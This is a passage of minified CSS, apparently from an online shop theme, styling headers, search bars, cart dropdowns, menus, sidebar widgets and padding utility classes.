button{background-color:transparent;border:none;color:var(--color-brand);font-size:16px;height:100%;padding:0 15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.customer-page .profile-sidebar .profile-usermenu li.list-group-item a.active,.search-style-1 form button:hover{color:var(--color-primary)}.header-action .header-action-icon{display:flex;margin-right:28px;position:relative}.header-action .header-action-icon.header-action-mrg-none{margin-right:13px}.header-action .header-action-icon>a{color:#333;display:inline-block;font-size:24px;line-height:1;position:relative}.header-action .header-action-icon:hover .cart-dropdown-wrap,.header-action-2 .header-action-icon-2:hover .cart-dropdown-wrap{opacity:1;top:100%;visibility:visible}.header-action-2 .header-action-icon-2,.header-action-3 .header-action-icon-3{display:flex;padding:0 14px;position:relative}.header-action-2 .header-action-icon-2>a svg,.header-action-3 .header-action-icon-3>a svg{height:1em;width:1em}.header-action-2 .header-action-icon-2:hover>a,.header-action-3 .header-action-icon-3:hover>a{fill:var(--color-brand);color:var(--color-brand)}.header-middle-ptb-1{padding:5px 0!important}.cart-dropdown-wrap{background-color:#fff;border-radius:5px;box-shadow:0 10px 30px rgba(0,0,0,.12);opacity:0;padding:30px 20px 27px;position:absolute;right:0;top:calc(100% + 20px);visibility:hidden;width:360px;z-index:99}.cart-dropdown-wrap.cart-dropdown-hm2{right:-63px}.cart-dropdown-wrap ul li .shopping-cart-img{flex:0 0 80px;margin-right:20px}.cart-dropdown-wrap ul li .shopping-cart-title{margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-title h4{font-size:14px;font-weight:500;line-height:1;margin:0 0 9px}.cart-dropdown-wrap ul li .shopping-cart-title h4 a{color:#696969}.cart-dropdown-wrap ul li .shopping-cart-title h3{color:var(--color-brand);font-size:18px;font-weight:700;line-height:1;margin:0}.cart-dropdown-wrap ul li .shopping-cart-title h3 span{color:#696969;font-size:14px;font-weight:400}.cart-dropdown-wrap ul li .shopping-cart-delete{display:flex;flex-grow:100;justify-content:flex-end;margin:6px 0 0}.cart-dropdown-wrap ul li .shopping-cart-delete a{color:#696969;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total{border-top:2px solid #f3f3f3;margin:27px 0 20px;padding:17px 0 0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4{color:#9b9b9b;font-size:14px;font-weight:700;margin:0}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-total h4 span{color:var(--color-brand);float:right;font-size:18px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a{background-color:var(--color-brand);border-radius:50px;color:#fff;display:inline-block;font-size:14px;font-weight:700;line-height:1;padding:16px 42px 17px}.sticky-bar.stick{-webkit-animation:.7s ease-in-out fadeInDown;animation:.7s ease-in-out fadeInDown;box-shadow:0 8px 20px 0 rgba(0,0,0,.05);left:0;position:fixed;top:0;transition:.3s;width:100%;z-index:999}.customCheckSection,.header-bottom-bg-color,.sticky-bar.stick.sticky-blue-bg{background-color:#2e2f67}.header-height-1{min-height:133px}.search-style-2 form select{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;min-height:52px;padding:3px 35px 3px 20px;position:relative;transition:.3s;width:170px}.search-style-2 form select:after{content:"asdf";position:absolute}.search-style-2 form input{background-color:#fff;border:2px solid #eee;border-radius:0 26px 26px 0;color:#444;font-size:14px;min-height:52px;padding:3px 62px 3px 20px;width:540px}.search-style-2 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-2 form input:focus{border:2px solid var(--color-brand)}.search-style-2 form button,.searchfilter{background-color:transparent;border:none;color:var(--color-brand);font-size:20px;height:100%;padding:5px 17px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.search-style-3 form input{background-color:#fff;border:1px solid #000;border-radius:26px;color:#444;font-size:14px;height:40px;padding:3px 50px 3px 20px!important;transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-style-3 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-3 form button{background-color:transparent;border:none;color:#333;font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.search-popup-wrap{align-items:center;background-color:#fff;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:.5s ease-in-out;visibility:hidden;width:100%;z-index:99999}.body-overlay-1,.burger-icon,.categories-dropdown-active-large{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-popup-wrap .search-popup-content form input{background-color:transparent;border:0;border-bottom:3px solid var(--color-brand);color:#919191;font-size:50px;font-weight:300;height:auto;max-width:100%;opacity:0;padding:21px 50px 16px 0;transform:translateY(50px);transition:.5s ease-in-out,opacity .5s linear;width:1170px}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{opacity:1;transform:none;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{background-color:transparent;border:none;height:40px;padding:0;position:relative;width:40px}.close-style-wrap .close-style>i{display:block;height:2px;left:50%;margin:0!important;overflow:hidden;position:absolute;top:50%;transform-origin:center;width:29px}.close-style-wrap .close-style>i.icon-top,.custom-checkbox.disabled label:before,.custom-radio.disabled label:before{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-bottom:before,.close-style-wrap .close-style>i.icon-top:before{transform:scaleX(1) translateZ(0);transform-origin:right;transition:transform .6s cubic-bezier(.165, .84, .44, 1) .2s}.close-style-wrap .close-style>i.icon-bottom:after,.close-style-wrap .close-style>i.icon-top:after{transform:scaleX(0) translateZ(0);transform-origin:left;transition:transform .6s cubic-bezier(.165, .84, .44, 1)}.close-style-wrap .close-style>i.icon-bottom,.custom-checkbox.disabled label:after,.custom-radio.disabled label:after{transform:translate(-50%,-50%) rotate(-45deg)}.burger-icon>span:after,.burger-icon>span:before,.close-style-wrap .close-style>i:after,.close-style-wrap .close-style>i:before{background-color:#fff;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.burger-icon{cursor:pointer;height:20px;position:relative;width:24px}.burger-icon>span{display:block;height:2px;left:0;position:absolute;width:100%}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.body-overlay-1{background:rgba(0,0,0,.7);cursor:crosshair;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:9999}.image-upload__uploader-container .image-upload__uploader:hover .image-upload__file-input,.image-upload__uploader-container:hover,.image-viewer__icon-remove{cursor:pointer}.mobile-header-wrapper-style{background-color:#fff;bottom:0;box-shadow:0 0 15px 0 rgba(0,0,0,.09);min-height:100vh;opacity:0;position:fixed;right:0;top:0;transform:translate(200px);visibility:hidden;width:360px;z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{background-color:#fff;height:100%;overflow-x:hidden;overflow-y:auto;padding:0 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{align-items:center;background-color:#2e2f67;display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:120px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{border-bottom:1px solid hsla(0,0%,100%,.15);display:block;padding:18px 0 20px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{background-color:transparent;border-radius:100%;color:#000;cursor:pointer;font-size:14px;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:10px;width:40px;z-index:9}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:hsla(0,0%,100%,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i:before{content:"\f106"}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{color:#000;display:inline-block;font-size:14px;font-weight:500;line-height:1;position:relative;text-transform:capitalize}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{border-top:1px solid hsla(0,0%,100%,.15);margin-top:20px;padding:18px 0 0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{border-bottom:none;padding:10px 0 12px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{color:#000;display:block;font-size:14px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:32px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{margin-bottom:30px;padding:25px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{margin-bottom:13px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{color:#fff;display:block;font-size:14px;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a span{float:right;font-size:18px;line-height:1;position:relative;top:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{background-color:transparent;box-shadow:none;display:none;margin-top:5px;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{color:hsla(0,0%,100%,.7);font-size:14px;font-weight:400}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:hsla(0,0%,100%,.7)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid hsla(0,0%,100%,.15)}.mobile-social-icon a{border-radius:3px;color:#fff!important;display:inline-block;font-size:14px;height:34px;line-height:34px;margin-right:10px;text-align:center;transition-duration:.5s;width:34px}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s}.mobile-social-icon a.facebook{background-color:#3b5999;border:1px solid #3b5999}.mobile-social-icon a.facebook:hover{background-color:#3b5999;color:#333}.mobile-social-icon a.twitter{background-color:#55acee;border:1px solid #55acee}.mobile-social-icon a.twitter:hover{background-color:#55acee;color:#333}.mobile-social-icon a.tumblr{background-color:#35465c;border:1px solid #35465c}.mobile-social-icon a.instagram:hover,.mobile-social-icon a.tumblr:hover{background-color:#fff;color:#333}.mobile-social-icon a.instagram{background-color:#e4405f;border:1px solid #e4405f}.mobile-search{padding:15px 0}.categories-button-active-2{display:block!important;padding:21px 0}.categories-button-active-2 i{float:right;position:relative;top:5px}#news-flash{margin-bottom:-8px;min-width:400px;height:50px!important;position:inherit!important;font-size:17px}.header-info i{color:#a6a6a6;font-size:12px}.header-style-2 .header-top-ptb-1{background-color:#fff;border-bottom:1px solid #e8e8e8;font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .header-middle-ptb-1,.header-style-3 .header-middle-ptb-1,.ptb-35{padding:35px 0}.header-style-3 .header-top-ptb-1,.header-style-4 .header-top-ptb-1{font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;border-radius:0!important;border-right:0;height:52px;padding-left:20px}.header-style-2 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;border-radius:0;color:#444;padding:3px 62px 3px 20px;width:540px}.header-style-2 .search-style-2 form button,.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{background:var(--color-brand);color:#fff}.header-style-3 .header-top-ptb-1{background-color:var(--color-brand);border:0;color:#fff}.header-style-3 .main-categories-wrap>a,.header-style-3 .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-4 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-3 .main-nav{border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-3 .hotline p,.header-style-4 .hotline p{color:var(--color-brand)!important}.header-style-4 .header-top-ptb-1{background-color:var(--color-grey-1);border-bottom:1px solid var(--color-grey-1);color:#fff}.header-style-4 .header-middle-ptb-1,.ptb-40{padding:40px 0}.header-style-4 .select2-container--default .select2-selection--single{background-color:var(--color-brand);border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}#button-10 .checkbox:checked+.knobs:after,.header-style-4 .select2-container--default .select2-selection--single .select2-selection__rendered,.header-style-5 .header-bottom .header-action-right a span.pro-count,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}.header-style-4 .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent}.header-style-4 .header-bottom-bg-color{background-color:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-4 .main-categories-wrap>a{background:var(--color-brand);color:#fff;line-height:60px;padding:0 30px}.header-style-4 .stick .hotline p,.header-style-4 .stick .main-menu.main-menu-light-white>nav>ul>li>a{color:#fff!important}.header-style-4 .categories-dropdown-active-large{top:100%}.header-style-5 .select2-container--default{width:115px!important}#scrollUp,.pagination-area .page-link{height:40px;text-align:center;width:40px}.header-style-5 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;font-size:13px;height:45px;padding-left:10px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:13px;line-height:45px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__arrow{right:7px;top:10px}.header-style-5 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;color:#444;font-size:13px;line-height:45px;min-height:45px;padding:3px 62px 3px 20px;width:240px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{color:#444;display:inline-block;font-size:14px;font-weight:500}.main-menu>nav>ul>li>a i{font-size:8px;margin-left:4px;position:relative;top:-3px;display:none}.main-menu>nav>ul>li ul.sub-menu{background-color:#fff!important;border-radius:1px;box-shadow:0 -3px 23px rgb(0 0 0 / 6%);left:0;margin-top:20px;opacity:0;padding:20px 0 30px;position:absolute;top:144%;transition:.25s;visibility:hidden;width:320px;z-index:999}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{border-radius:5px;margin-top:20px;transition:.25s;position:absolute;background-color:#fff;opacity:0;visibility:hidden}.main-menu>nav>ul>li ul.sub-menu li{display:block;line-height:1;padding-bottom:10px;padding-top:10px;position:relative}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;padding:33px 0 35px;top:-110px;width:240px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{float:right;font-size:9px;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a,.ourprds{color:#ffd774}.main-menu>nav>ul>li ul.sub-menu li:hover>ul.level-menu,.main-menu>nav>ul>li:hover ul.mega-menu,.main-menu>nav>ul>li:hover ul.sub-menu{margin-top:0;opacity:1;visibility:visible}.main-menu>nav>ul>li ul.mega-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;padding:35px 25px 35px 35px;top:100%;width:100%;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{display:block;float:left;line-height:1;padding-right:10px;position:relative}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{display:block;font-size:16px;font-weight:500}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{display:block;float:none;line-height:1;margin-bottom:14px}.main-menu>nav>ul>li ul.mega-menu li ul li a{color:#555;display:block;font-size:14px;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img{transition:1.5s cubic-bezier(0, 0, .2, 1);width:100%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:30px;position:absolute;top:32px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{color:#696969;font-size:16px;font-weight:400;margin-left:5px;text-decoration:line-through}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{background-color:var(--color-brand);border-radius:26px;color:#fff;display:inline-block;font-size:14px;font-weight:700;padding:12px 22px 14px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;font-size:20px;font-weight:700;line-height:1;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover a img{transform:scale3d(1.1,1.1,1.1)}.main-menu>nav>ul>li:hover>a{color:#fec740!important}.main-menu.hover-boder>nav>ul>li>a:after{background:var(--color-brand);bottom:34px;content:none;height:1px;left:auto;position:absolute;right:0;transition:width .6s cubic-bezier(.25, .8, .25, 1);width:0}.main-menu.hover-boder>nav>ul>li:hover>a:after{left:0;right:auto;width:100%}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a:after{background:#fff;bottom:18px}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a:after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 17px}.main-menu.main-menu-lh-2>nav>ul>li{line-height:45px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{color:#2e2f67;display:block;font-size:15px;padding:0 30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:14px;font-weight:500;margin:0;text-transform:uppercase}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{color:var(--color-danger);font-size:24px;font-weight:700}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{align-items:center;background-color:#ffd55a;border-radius:100%;display:flex;height:80px;justify-content:center;line-height:80px;position:absolute;right:7%;top:13%;width:80px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;font-size:16px;font-weight:600;line-height:1;margin:0;text-align:center}.main-menu.main-menu-lh-1>nav>ul>li{line-height:92px}.main-categories-wrap>a{align-items:center;color:#000;display:flex;font-size:15px;font-weight:500}.follow-us a .social-count,.hotline p{font-weight:700}.main-categories-wrap>a>i.up{opacity:0;position:absolute;right:0;top:50%;transform:translateY(-50%);visibility:hidden}.main-categories-wrap>a.open>i{opacity:0;visibility:hidden}.hotline p{align-items:center;color:#fff;display:flex;font-size:18px}.hotline p span{font-size:14px;font-weight:400}.categories-dropdown-active-large{background:#fff;border:1px solid #f5f5f5;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);font-size:14px;font-weight:400;left:0;list-style-type:none;margin:0;min-width:270px;opacity:0;padding:15px 0 10px;position:absolute;top:177%;visibility:hidden;z-index:9}.categories-dropdown-active-small{background:#fff;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);display:none;font-size:14px;font-weight:400;margin:0;padding:14px 0 23px;width:100%;z-index:9}.categories-dropdown-wrap ul li a{align-items:center;color:#444;display:flex;font-size:14px;line-height:1.5;padding:5px 34px}.categories-dropdown-wrap ul li a i{font-size:18px;margin-right:16px;opacity:.9}.categories-dropdown-wrap ul li:hover .dropdown-menu{display:block;margin-top:0;opacity:1;pointer-events:auto;visibility:visible}.categories-dropdown-wrap ul li.has-children>a:after{content:"\f105";font-family:Font Awesome\ 5 Pro;margin-top:-10px;position:absolute;right:30px;top:50%}.categories-dropdown-wrap ul li.has-children .dropdown-menu{border:0;border-radius:0;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;margin:0;padding:20px;right:0;top:0;width:100%;min-width:0}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{color:var(--color-brand);display:block;font-size:16px;font-weight:500;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;margin-bottom:15px;position:relative}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info{padding:15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a{color:#272a2c!important;padding:0;position:relative;text-transform:capitalize}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a:before{background-color:#272a2c;bottom:0;content:"";height:1px;left:0;position:absolute;right:0;transition:.5s ease-in-out;width:50%}.categories-dropdown-wrap .more_categories{border-top:1px solid #eaeaea;color:var(--color-brand);font-size:13px;margin-top:10px;padding:10px 34px 0;position:relative}.categories-dropdown-wrap .more_categories:before{background-color:var(--color-brand);content:"";height:1px;position:absolute;right:31px;top:21px;width:15px}.categories-dropdown-wrap .more_categories:after{background-color:var(--color-brand);content:"";height:15px;position:absolute;right:38px;top:14px;width:1px}.rating_wrap .product_rate:before,.rating_wrap .rating:before{content:"\f005\f005\f005\f005\f005";letter-spacing:2px;font-weight:900}.categories-dropdown-wrap .more_categories.show:after{content:none;display:none}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.pagination-area .page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pagination-area .page-link{background:#f7f8f9;border:0;border-radius:50%;box-shadow:none;display:block;line-height:40px;outline:0;padding:0 10px}.pagination-area .page-link.dot{background-color:transparent;color:var(--color-text);letter-spacing:2px}.widget-category{border:1px solid #e8e8e8;border-radius:10px;padding:30px;position:relative}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:var(--color-grey-2)}.follow-us a{border-radius:5px;color:#fff;display:block;font-size:11px;height:46px;overflow:hidden;padding:12px 10px;width:50%}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;font-size:16px;transform:translateY(0);transition:.2s cubic-bezier(.65, .23, .31, .88);vertical-align:middle}.follow-us a i.nth-2{left:0;position:absolute;top:38px}.follow-us i.v-align-space{border-right:1px solid hsla(0,0%,100%,.5);line-height:1;padding-right:4px}.follow-us .social-icon{display:inline-block;position:relative;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header h5{font-size:14px;margin-bottom:0;text-transform:uppercase}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{border-bottom:1px dotted rgba(0,0,0,.15);display:table;font-size:14px;padding:7px 0;text-align:right;width:100%}.widget_categories{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px 20px 10px}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{float:left;padding:0;text-align:left}.widget_tags{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px;position:relative}.widget_tags a{background-color:#fff;border-radius:26px;color:var(--color-grey-2);display:inline-block;margin:0 8px 10px 0;padding:4px 15px 5px}.newsletter .icon-email{margin-right:15px;max-width:40px}.newsletter .form-subcriber input{border:2px solid #fff;border-radius:0;font-size:14px;padding:0 20px 0 30px}.newsletter .form-subcriber button{border:5px solid #fff!important;border-radius:0!important;font-size:14px;white-space:nowrap}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{border-radius:3px;width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{color:#2e2f67;display:block;font-size:14px}#scrollUp{display:none!important;background-color:var(--color-brand);border-radius:5px;bottom:30px;box-shadow:0 0 20px rgba(0,0,0,.1);color:#fff;overflow:hidden;z-index:999!important}#scrollUp i{display:block;font-size:16px;line-height:40px}.ptb-30,.section-padding-30{padding:30px 0}.ptb-50,.section-padding-50{padding:50px 0}.section-padding-100{padding-top:50px;padding-bottom:50px}.ptb-10,h6.product_text{padding:10px 0}.ptb-20{padding:20px 0}.ptb-32{padding:32px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:31px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!im